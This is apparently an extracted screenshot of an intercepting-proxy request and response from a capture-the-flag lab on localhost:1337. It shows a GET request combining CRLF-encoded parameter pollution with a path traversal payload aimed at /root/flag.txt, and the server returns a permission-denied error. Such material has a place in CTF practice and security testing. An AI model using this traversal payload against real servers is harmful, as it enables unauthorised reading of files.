 Request
Pretty Raw Hex
1 GET /api/team?id=5%0d%0a&id=../../../../../../root/flag.txt HTTP/1.1
2 Host: localhost:1337
3 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16
17
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 date: Fri, 31 Jan 2025 08:28:46 GMT
3 connection: close
4 Content-Length: 67
5
6 Error: EACCES: permission denied, open '../../../root/flag.txt.png'